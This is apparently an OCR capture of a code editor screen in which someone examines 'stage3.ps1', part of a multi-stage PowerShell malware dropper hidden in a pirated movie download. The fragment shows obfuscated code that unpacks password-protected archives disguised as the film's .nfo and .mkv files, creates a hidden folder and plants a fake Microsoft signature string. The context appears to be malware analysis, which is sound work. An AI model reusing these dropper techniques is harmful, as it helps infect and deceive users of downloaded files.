 File Edit Selection View Go ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
ayload.ps1 function IMAGINAION { param ( [string]$G Untitled-1 stage2.ps1 stage3.ps1 lain.ps1 NTUSER.DAT{4280000a-1
C: > Users > lain > Videos > sketchymovie > Sex Positive 2024 1080p WEBRip x265-DH > SexPositive > stage3.ps1
MIiVSqtiVSRE Aa ab 3 of 4
211 }
212
213 $MIiVVDFFGDFGDFGSRE = ".\Sex Positive 2024 1080p WEBRipx265.nfo"
214 $MIiVVDFFGDFGSRE = "$ENV:USERPROFILE"
215 $MIiVVDGDFGSRE = "00 30 05 00 00 06 00 00 51 E0 05"
216 MItiVSRE -ZipFile $MIiVVDFFGDFGDFGSRE -Destination $MIiVVDFFGDFGSRE -Password $MIiVVDGDFGSRE
217
218 $MIiVSqtiVSRE = ".\Sex Positive 2024 1080p WEBRipx265.mkv"
219 $MIiViVSRE = ".\"
220 $MIiVVSRE = "69 73 20 70 72 6F 67 72 61 6D 20"
221 MItiVSRE -ZipFile $MIiVSqtiVSRE -Destination $MIiViVSRE -Password $MIiVVSRE
222
223 $dt = Get-Date -Format "yyyy-MM-dd"
224 $tm = Get-Date -Format "HH:mm:ss"
225 $sgn = "Generated by Microsoft Corporation. All rights reserved."
226
227 $Shorter = $env:USERNAME
228 $Longer = "$Shorter-$dt"
229 $HalfAndHalf = "$env:USERPROFILE\$Longer"
230
231 if (-not (Test-Path -Path $HalfAndHalf)) {
232 New-Item -Path $HalfAndHalf -ItemType Directory -Force
233 Set-ItemProperty -Path $HalfAndHalf -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
234 }
2
1
Restricted Mode 0 0 0 Ln 217, Col 1 Spaces: 4 UTF-16 LE LF PowerShell
Type here to search HXD 7z 9:21 AM
8/18/2024 1